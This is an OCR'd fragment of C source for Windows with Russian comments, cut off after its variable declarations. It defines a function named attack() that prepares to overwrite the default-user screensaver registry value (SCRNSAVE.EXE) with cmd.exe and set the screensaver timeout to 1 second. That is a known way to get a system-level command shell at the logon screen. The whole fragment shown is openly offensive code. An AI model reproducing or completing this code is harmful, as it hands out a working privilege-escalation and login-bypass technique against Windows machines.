
#include <windows.h>
#include <stdio.h>
//----------------------------------
void attack() // Функция редактирования реестра с
целью подмены ключа
// HKEY_USERS\.DEFAULT\Control
Panel\Desktop\SCRNSAVE.EXE
{
char subkey[]=".DEFAULT\\Control Panel\\Desktop";
char valname[]="SCRNSAVE.EXE"; // Переменные
char new_val[]="cmd.exe";
char valname2[]="ScreenSaveTimeOut";
char new_val2[]="1";
HKEY key1;